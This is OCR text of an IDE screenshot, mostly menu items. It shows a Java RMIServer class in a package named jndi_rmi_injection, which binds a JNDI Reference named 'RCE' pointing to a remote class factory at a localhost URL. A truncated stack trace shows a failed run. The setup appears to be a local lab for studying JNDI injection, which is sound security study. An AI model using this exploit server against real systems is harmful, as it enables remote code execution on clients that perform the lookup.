 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
1
2
3
New
Open...
Open Recent
Close Project
Settings... Ctrl+Alt+S
Project Structure... Ctrl+Alt+Shift+S
File Properties
Save All Ctrl+S
Reload All from Disk Ctrl+Alt+Y
Invalidate Caches / Restart...
Manage IDE Settings
New Projects Settings
Export
Print...
Add to Favorites
Power Save Mode
Exit
Project...
Project from Existing Sources...
Project from Version Control...
Module...
Module from Existing Sources...
Java Class
Kotlin File/Class
File
Scratch File Ctrl+Alt+Shift+Insert
Package
FXML File
package-info.java
HTML File
Stylesheet
JavaScript File
TypeScript File
package.json File
Kotlin Script
Kotlin Worksheet
OpenAPI Specification
JavaFXApplication
Edit File Templates...
EditorConfig File
Swing UI Designer
Resource Bundle
XML Configuration File
Diagram
Data Source
DDL Data Source
Data Source from URL
Data Source from Path
Data Source in Path
Driver and Data Source
Driver
HTTP Request
RMIClient
erver.java RMIClient.java
Syncing...
package jndi_rmi_injection;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import javax.naming.Reference;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
public class RMIServer {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.createRegistry( port: 7778);
Reference reference = new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.bind( name: "RCE",wrapper);
}
}r
Ant
Maven
Database
Run: RMIServer RMIClient
at com.sun.jndi.rmi.reg yContext.java:120)
at com.sun.jndi.toolkit cURLContext.java:203)
at javax.naming.Initial 11)
at jndi_rmi_injection.R
Caused by: java.lang.ClassC tor cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.Nam ence(NamingManager.java:163)
at javax.naming.spi.Nam anager.java:319)
at com.sun.jndi.rmi.reg egistryContext.java:456)
... 4 more
Process finished with exit
7: Structure
2: Favorites
4: Run 6: Problems TODO Event Log
Create a new project from scratch 16:3 LF UTF-8 4 spaces